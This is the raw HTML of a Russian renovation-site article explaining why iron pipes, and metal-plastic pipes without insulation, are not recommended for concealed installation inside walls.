        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#ff0000}a:hover, a:focus, a:active, .spanlink:hover, .entry-content a:not(.wp-block-button__link):hover, .entry-content a:not(.wp-block-button__link):focus, .entry-content a:not(.wp-block-button__link):active, .top-menu ul li>span:hover, .main-navigation ul li a:hover, .main-navigation ul li span:hover, .footer-navigation ul li a:hover, .footer-navigation ul li span:hover, .comment-reply-link:hover, .pseudo-link:hover, .child-categories ul li a:hover{color:#63ef00}.top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#63ef00}.child-categories ul li a:hover, .post-box--no-thumb a:hover{border-color:#63ef00}.post-box--card:hover{box-shadow: inset 0 0 0 1px #63ef00}.post-box--card:hover{-webkit-box-shadow: inset 0 0 0 1px #63ef00}.site-header, .site-header a, .site-header .pseudo-link{color:#59ff00}.humburger span, .top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#59ff00}.site-header{background-color:#e5aa20}@media (min-width: 992px){.top-menu ul li .sub-menu{background-color:#e5aa20}}@media (min-width: 768px){.site-header{background-image: url("https://folksland.net/wp-content/uploads/2021/04/remont_back-min.jpg")}}@media (min-width: 768px){.site-header{background-position:center bottom}}.main-navigation, .footer-navigation, .footer-navigation .removed-link, .main-navigation .removed-link, .main-navigation ul li>a, .footer-navigation ul li>a{color:#ffffff}.main-navigation, .main-navigation ul li .sub-menu li, .main-navigation ul li.menu-item-has-children:before, .footer-navigation, .footer-navigation ul li .sub-menu li, .footer-navigation ul li.menu-item-has-children:before{background-color:#cf0511}.site-footer{background-color:#ae0711}@media (max-width: 991px){.footer-navigation{display: block}}</style>
<link rel="icon" href="https://folksland.net/wp-content/uploads/2021/04/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://folksland.net/wp-content/uploads/2021/04/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://folksland.net/wp-content/uploads/2021/04/favicon.ico" />
<meta name="msapplication-TileImage" content="https://folksland.net/wp-content/uploads/2021/04/favicon.ico" />
<script>var ajaxUrlFlatPM = "https://folksland.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?160"></script></head>

<body class="post-template-default single single-post postid-27155 single-format-standard wp-embed-responsive sidebar-right">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://folksland.net/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-logotype"><a href="https://folksland.net/"><img src="https://folksland.net/wp-content/uploads/2021/04/remont_front-min.png" width="1050" height="260" alt="Все о дизайне, отделке, ремонте и мебели"></a></div></div><!-- .site-branding -->                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->


    
    
    <nav id="site-navigation" class="main-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner full">
            <div class="menu-rubriki-container"><ul id="header_menu" class="menu"><li id="menu-item-4388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4388"><a href="https://folksland.net/dizayn">Дизайн</a></li>
<li id="menu-item-4389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4389"><a href="https://folksland.net/otdelka">Отделка</a></li>
<li id="menu-item-1439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1439"><a href="https://folksland.net/komplektuyushhie">Материалы</a></li>
<li id="menu-item-1440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1440"><a href="https://folksland.net/kak-sdelat">Своими руками</a></li>
<li id="menu-item-1441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1441"><a href="https://folksland.net/teploizolyaciya">Утепление</a></li>
<li id="menu-item-3183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3183"><a href="https://folksland.net/tsvet">Выбираем цвет</a></li>
<li id="menu-item-3184" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3184"><a href="https://folksland.net/sovety">Полезные советы</a></li>
<li id="menu-item-1438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1438"><a href="https://folksland.net/vidy">Виды фасадов</a></li>
</ul></div>        </div>
    </nav><!-- #site-navigation -->

    

    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-27155" class="article-post post-27155 post type-post status-publish format-standard has-post-thumbnail  category-sovety">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://folksland.net/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://folksland.net/sovety" itemprop="item"><span itemprop="name">Полезные советы</span></a><meta itemprop="position" content="1"></span></div>
                                <h1 class="entry-title" itemprop="headline">Какие виды труб не рекомендуется монтировать скрытым способом в стене</h1>
                    
                                <div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://folksland.net/wp-content/uploads/2018/12/33922099.h3u9orod24-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--skype" data-social="skype"></span><span class="social-button social-button--viber" data-social="viber"></span></div>                    
                    <div class="entry-image post-card post-card__thumbnail">
                <img width="533" height="400" src="https://folksland.net/wp-content/uploads/2018/12/33922099.h3u9orod24.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" decoding="async" itemprop="image" srcset="https://folksland.net/wp-content/uploads/2018/12/33922099.h3u9orod24.jpg 800w, https://folksland.net/wp-content/uploads/2018/12/33922099.h3u9orod24-300x225.jpg 300w, https://folksland.net/wp-content/uploads/2018/12/33922099.h3u9orod24-768x576.jpg 768w" sizes="(max-width: 533px) 100vw, 533px" />                                    <span class="post-card__category"><a href="https://folksland.net/sovety" itemprop="articleSection">Полезные советы</a></span>
                            </div>

        
    
            <div class="entry-meta">
                        <span class="entry-time"><span class="entry-label">На чтение</span> 2 мин</span>                        
                    </div>
    
    
    <div class="entry-content" itemprop="articleBody">
        <div class="flat_pm_start"></div>
<p>На сегодняшний день, стало очень модно производить монтаж трубопровода в доме или квартире скрытым способом в стене. Естественно, такой метод имеет очень большую эстетическую пользу, но вот по поводу практической стороны, имеются некоторые нюансы. Для того, чтобы разобраться какие виды труб не рекомендуется прокладывать в стене, необходимо взглянуть на общие плюсы и минусы данного способа.</p>
<p><a href="https://folksland.net/wp-content/uploads/2018/12/55.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-27156" src="https://folksland.net/wp-content/uploads/2018/12/55.jpg" alt="" width="600" height="450" srcset="https://folksland.net/wp-content/uploads/2018/12/55.jpg 600w, https://folksland.net/wp-content/uploads/2018/12/55-300x225.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="450"></span></a></p>
<p>Положительные стороны метода скрытой прокладки трубопровода:</p>
<ol>
<li>В-первых, это красиво, эстетическая сторона метода на лицо.</li>
<li>Во-вторых, все эти многочисленные трубы и разводки не будут мешать расположению той или иной мебели. Осуществление финишных отделочных работ будет проходить намного проще.</li>
<li>В-третьих, вам больше не потребуется постоянно подкрашивать или полностью перекрашивать, из-за пожелтения, трубы и отдельные элементы отопительной системы.</li>
</ol>
<p><a href="https://folksland.net/wp-content/uploads/2018/12/e669ea280f6e331793c4060d229e9462.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-27158" src="https://folksland.net/wp-content/uploads/2018/12/e669ea280f6e331793c4060d229e9462.jpg" alt="" width="600" height="429" srcset="https://folksland.net/wp-content/uploads/2018/12/e669ea280f6e331793c4060d229e9462.jpg 600w, https://folksland.net/wp-content/uploads/2018/12/e669ea280f6e331793c4060d229e9462-300x215.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="429"></span></a></p>
<p>Отрицательные стороны метода скрытой прокладки трубопровода:</p>
<ol>
<li>Во-первых, очень большая сложность монтажных работ.</li>
<li>Во-вторых, это потребует от вас дополнительных немалых денежных затрат.</li>
<li>В-третьих, при протечке и ее устранении, придется нарушить целостность поверхности, за которой располагаются трубы. А это дополнительные траты на ремонт.</li>
</ol>
<p><a href="https://folksland.net/wp-content/uploads/2018/12/information_items_275.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-27159" src="https://folksland.net/wp-content/uploads/2018/12/information_items_275.jpg" alt="" width="600" height="418" srcset="https://folksland.net/wp-content/uploads/2018/12/information_items_275.jpg 600w, https://folksland.net/wp-content/uploads/2018/12/information_items_275-300x209.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="418"></span></a></p>
<blockquote><p>Существуют другие положительные и отрицательные стороны данного метода, но они не так существенны и их рассмотрение, для этой темы не так важны.</p></blockquote>
<h2>Виды труб, не рекомендуемые для прокладки в стене</h2>
<p>Для прокладки в стене, специалисты не рекомендуют использование металлических – железных труб. На самом деле, здесь все очень просто. Железные трубы со временем ржавеют и разрушаются, что в свою очередь приводит к протечке и последующей замене всей системы. Виноват в этом конденсат, образовывающийся из-за перепадов температур. И даже самые дорогостоящие лакокрасочные защитные материалы не помогут исключить процесс окисления металла и появления ржавчины. Они всего лишь немного отсрочат этот процесс. Так же, из-за конденсата, будет постоянно отсыревать поверхность стены, что приводит к отслоению обоев и образованию трещин на штукатурке.</p>
<p><a href="https://folksland.net/wp-content/uploads/2018/12/mozhno-li-ostavit-razvodku-v-styazhke-nesomnenno-a-vot-fit.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-27160" src="https://folksland.net/wp-content/uploads/2018/12/mozhno-li-ostavit-razvodku-v-styazhke-nesomnenno-a-vot-fit.jpg" alt="" width="600" height="450" srcset="https://folksland.net/wp-content/uploads/2018/12/mozhno-li-ostavit-razvodku-v-styazhke-nesomnenno-a-vot-fit.jpg 600w, https://folksland.net/wp-content/uploads/2018/12/mozhno-li-ostavit-razvodku-v-styazhke-nesomnenno-a-vot-fit-300x225.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="450"></span></a></p>
<p>Категорически не рекомендуется прокладка скрытым способом в стене металлопластиковых труб без защитного утепляющего и гидроизоляционного материала. Если не учитывать данной рекомендации, то в дальнейшем, трубы могут очень быстро придти в негодность, и это приведет к тем же последствиям, что и в случае с железными трубами.</p>
<p><a href="https://folksland.net/wp-content/uploads/2018/12/odin-iz-variantov-resheniya-problemy.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-27161" src="https://folksland.net/wp-content/uploads/2018/12/odin-iz-variantov-resheniya-problemy.jpg" alt="" width="600" height="450" srcset="https://folksland.net/wp-content/uploads/2018/12/odin-iz-variantov-resheniya-problemy.jpg 600w, https://folksland.net/wp-content/uploads/2018/12/odin-iz-variantov-resheniya-problemy-300x225.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="450"></span></a></p>
<p>Соблюдайте данные рекомендации, и вы никогда не столкнетесь с описанными проблемами, ну, по крайней мере, пару тройку десятков лет.</p>
<p><a href="https://folksland.net/wp-content/uploads/2018/12/Procladka-trub-v-vannoi-svoimi-rukami.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-27162" src="https://folksland.net/wp-content/uploads/2018/12/Procladka-trub-v-vannoi-svoimi-rukami.png" alt="" width="593" height="600" srcset="https://folksland.net/wp-content/uploads/2018/12/Procladka-trub-v-vannoi-svoimi-rukami.png 593w, https://folksland.net/wp-content/uploads/2018/12/Procladka-trub-v-vannoi-svoimi-rukami-297x300.png 297w" sizes="(max-width: 593px) 100vw, 593px" /><meta itemprop="width" content="593"><meta itemprop="height" content="600"></span></a></p>
<p><a href="https://folksland.net/wp-content/uploads/2018/12/prokladka-trub-otopleniya.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-27163" src="https://folksland.net/wp-content/uploads/2018/12/prokladka-trub-otopleniya.jpg" alt="" width="600" height="406" srcset="https://folksland.net/wp-content/uploads/2018/12/prokladka-trub-otopleniya.jpg 600w, https://folksland.net/wp-content/uploads/2018/12/prokladka-trub-otopleniya-300x203.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="406"></span></a></p>
<p><a href="https://folksland.net/wp-content/uploads/2018/12/razvodka-trub-v-vannoj-06.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-27164" src="https://folksland.net/wp-content/uploads/2018/12/razvodka-trub-v-vannoj-06.jpg" alt="" width="600" height="449" srcset="https://folksland.net/wp-content/uploads/2018/12/razvodka-trub-v-vannoj-06.jpg 600w, https://folksland.net/wp-content/uploads/2018/12/razvodka-trub-v-vannoj-06-300x225.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="449"></span></a></p>
<p><a href="https://folksland.net/wp-content/uploads/2018/12/razvodka-trub-v-vannoj-komnate-sovety-masterov-12.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-27165" src="https://folksland.net/wp-content/uploads/2018/12/razvodka-trub-v-vannoj-komnate-sovety-masterov-12.jpg" alt="" width="600" height="373" srcset="https://folksland.net/wp-content/uploads/2018/12/razvodka-trub-v-vannoj-komnate-sovety-masterov-12.jpg 600w, https://folksland.net/wp-content/uploads/2018/12/razvodka-trub-v-vannoj-komnate-sovety-masterov-12-300x187.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="373"></span></a></p>
<p><a href="https://folksland.net/wp-content/uploads/2018/12/skrytaya-prokladka-trub-vodoprovoda-v-stene.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-27166" src="https://folksland.net/wp-content/uploads/2018/12/skrytaya-prokladka-trub-vodoprovoda-v-stene.jpg" alt="" width="600" height="437" srcset="https://folksland.net/wp-content/uploads/2018/12/skrytaya-prokladka-trub-vodoprovoda-v-stene.jpg 600w, https://folksland.net/wp-content/uploads/2018/12/skrytaya-prokladka-trub-vodoprovoda-v-stene-300x219.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="437"></span></a></p>
<div class="flat_pm_end"></div>
<!-- toc empty -->    </div><!-- .entry-content -->

</article>

<div id="vk_comments"></div>
<script type="text/javascript">
  VK.init({apiId: 7839495, onlyWidgets: true});
</script>

<script type="text/javascript">
    VK.Widgets.Comments("vk_comments", {limit: 20, autoPublish: "integer 1", attach: "graffiti,photo,video,audio", page_id: "<?php echo $post->ID; ?>"});
    </script>





    <div class="rating-box">
        <div class="rating-box__header">Оцените статью</div>
		<div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="27155" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div>    </div>


    <div class="entry-social">
		            <div class="entry-bottom__header">Поделится с друзьями</div>
		
        		<div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://folksland.net/wp-content/uploads/2018/12/33922099.h3u9orod24-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--skype" data-social="skype"></span><span class="social-button social-button--viber" data-social="viber"></span></div>            </div>





    <meta itemprop="author" content="Expert">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://folksland.net/sovety/kakie-vidyi-trub-ne-rekomenduetsya-montirovat-skryityim-sposobom-v-stene.html" content="Какие виды труб не рекомендуется монтировать скрытым способом в стене">
    <meta itemprop="dateModified" content="2018-12-15">
    <meta itemprop="datePublished" content="2018-12-15T00:50:10+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://folksland.net/wp-content/uploads/2021/04/remont_front-min.png" alt="Все о дизайне, отделке, ремонте и мебели"></div><meta itemprop="name" content="Все о дизайне, отделке, ремонте и мебели"><meta itemprop="telephone" content="Все о дизайне, отделке, ремонте и мебели"><meta itemprop="address" content="https://folksland.net"></div>
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sovety/kakie-vidyi-trub-ne-rekomenduetsya-montirovat-skryityim-sposobom-v-stene.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://folksland.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  required='required' placeholder="Имя" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  required='required' placeholder="Email" /></p>
<p class="comment-form-url"><label class="screen-reader-text" for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" placeholder="Сайт" /></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='27155' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="378547c549" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="120"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	

    
</div><!-- #comments -->

            </main><!-- #main -->
        </div><!-- #primary -->

        
